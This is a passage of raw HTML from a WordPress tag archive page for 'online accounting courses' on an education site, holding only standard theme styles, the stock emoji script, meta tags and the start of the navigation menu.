

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weiweics.com/tag/online-accounting-courses/
body_size: 11479
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>online accounting courses &#8211; We Wish</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Feed" href="https://weiweics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; Comments Feed" href="https://weiweics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Wish &raquo; online accounting courses Tag Feed" href="https://weiweics.com/tag/online-accounting-courses/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weiweics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weiweics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weiweics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://weiweics.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.77' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='walkerpress-style-css' href='https://weiweics.com/wp-content/themes/walkerpress/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='voice-maganews-style-css' href='https://weiweics.com/wp-content/themes/story-news/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://weiweics.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Baloo+Bhai%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Baloo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<script src="https://weiweics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weiweics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weiweics.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.6" id="walker-core-js"></script>
<link rel="https://api.w.org/" href="https://weiweics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weiweics.com/wp-json/wp/v2/tags/295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weiweics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="udetJteZQjWX2zzj_IWPXO6QiAlbVyoA-mws-W18X78" />
<!-- 5d907eb3818348940b10ad33081129f5c5609944 -->
<meta name="msvalidate.01" content="741E566297473BBCA80868492F08406B" /><style type="text/css">
    :root{
        --primary-color: #0aa49d;
        --secondary-color: #c80909;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Baloo Bhai',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Baloo',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 32px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 20px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Baloo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#313131;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.6 ;
    }
    .site-branding img.custom-logo{
        max-height: 50px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 50px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #0aa49d;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #222222;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0aa49d;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0aa49d;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #c80909;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#c80909;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #ffffff;
    }
    .main-navigation ul li a{
        color: #222222;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #222222;
          background: #ffffff;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #c80909;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #ffffff;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #222222;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #c80909;
    }
    .walkerwp-wraper.top-header{
        background: #ffffff;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 1px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>
<!-- Schema & Structured Data For WP v1.52 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/weiweics.com\/tag\/online-accounting-courses\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/weiweics.com","name":"We Wish"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/weiweics.com\/tag\/online-accounting-courses\/","name":"online accounting courses"}}]}]
</script>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://weiweics.com/wp-content/uploads/2023/08/cropped-weiweics-favicon-270x270.png" />
</head>

<body data-rsssl=1 class="archive tag tag-online-accounting-courses tag-295 wp-custom-logo wp-theme-walkerpress wp-child-theme-story-news hfeed">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
		<div class="walkerwp-wraper top-header no-gap">
			<div class="header-ads-wrapper">
							</div>
			<div class="walkerwp-container">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>		<div class="site-branding ">
			<a href="https://weiweics.com/" class="custom-logo-link" rel="home"><img width="567" height="112" src="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png" class="custom-logo" alt="We Wish" decoding="async" fetchpriority="high" srcset="https://weiweics.com/wp-content/uploads/2023/03/WILOGO.png 567w, https://weiweics.com/wp-content/uploads/2023/03/WILOGO-300x59.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>				<h1 class="site-title"><a href="https://weiweics.com/" rel="home">We Wish</a></h1>
				
							<p class="site-description">Education for all</p>
					</div><!-- .site-branding -->
	<div class="topbar-global-search">
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
	</div>			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">
				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3136"><a href="https://weiweics.com/">Home</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://weiweics.com/category/e-learning/">E-Learning</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://weiweics.com/category/early-education/">Early Education</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://weiweics.com/category/education/">Education</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://weiweics.com/category/education-tips/">Education Tips</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3142"><a href="https://weiweics.com/category/finance/">Finance</a></li>
